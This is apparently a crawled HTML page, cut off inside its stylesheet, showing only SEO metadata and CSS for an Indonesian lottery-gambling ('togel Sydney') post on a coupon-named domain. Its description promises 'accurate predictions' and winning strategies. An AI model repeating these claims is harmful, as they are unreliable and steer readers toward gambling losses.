

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/
body_size: 15720
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel Sydney Terbaik di Indonesia</title>
	<meta name="description" content="Temukan itus judi togel Sydney terbaik di Indonesia dengan layanan terpercaya, prediksi akurat dan strategi menang terbaik untuk keuntungan maksimal." />
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel Sydney Terbaik di Indonesia" />
	<meta property="og:description" content="Temukan itus judi togel Sydney terbaik di Indonesia dengan layanan terpercaya, prediksi akurat dan strategi menang terbaik untuk keuntungan maksimal." />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2024-02-28T18:48:00+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2024/02/itus-judi-togel-Sydney-terbaik.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Situs Judi Togel Sydney Terbaik di Indonesia","datePublished":"2024-02-28T18:48:00+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/"},"wordCount":1271,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/02/itus-judi-togel-Sydney-terbaik.jpg","keywords":["agen togel","bandar togel","judi togel","pasaran togel","prediksi togel","situs togel","togel online","togel terpercaya"],"articleSection":["Bandar Sydney"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/","url":"https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/","name":"Situs Judi Togel Sydney Terbaik di Indonesia","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/02/itus-judi-togel-Sydney-terbaik.jpg","datePublished":"2024-02-28T18:48:00+00:00","description":"Temukan itus judi togel Sydney terbaik di Indonesia dengan layanan terpercaya, prediksi akurat dan strategi menang terbaik untuk keuntungan maksimal.","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/02/itus-judi-togel-Sydney-terbaik.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/02/itus-judi-togel-Sydney-terbaik.jpg","width":1344,"height":768,"caption":"itus judi togel Sydney terbaik"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/situs-judi-togel-sydney-terbaik-di-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel Sydney Terbaik di Indonesia"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fsitus-judi-togel-sydney-terbaik-di-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fsitus-judi-togel-sydney-terbaik-di-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 